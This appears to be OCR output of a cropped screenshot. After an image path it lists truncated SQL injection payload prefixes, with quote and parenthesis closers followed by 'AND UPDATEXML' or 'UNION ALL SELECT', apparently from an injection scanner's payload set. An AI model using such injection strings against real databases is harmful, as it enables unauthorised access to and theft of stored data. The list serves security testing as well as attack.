
)) AND UPDATEXML
' UNION ALL SELE
')) AND UPDATEXM
' UNION ALL SELE
%')) AND UPDATEX
UNION ALL SELECT
")) AND UPDATEXM
UNION ALL SELECT
UNION ALL SELECT
%")) AND UPDATEX
UNION ALL SELECT
`)) AND UPDATEXM
))) AND UPDATEXM
UNION ALL SELECT
UNION ALL SELECT
'))) AND UPDATEX
UNION ALL SELECT
%'))) AND UPDATE
UNION ALL SELECT
"))) AND UPDATEX
UNION ALL SELECT
%"))) AND UPDATE
UNION ALL SELECT
`))) AND UPDATEX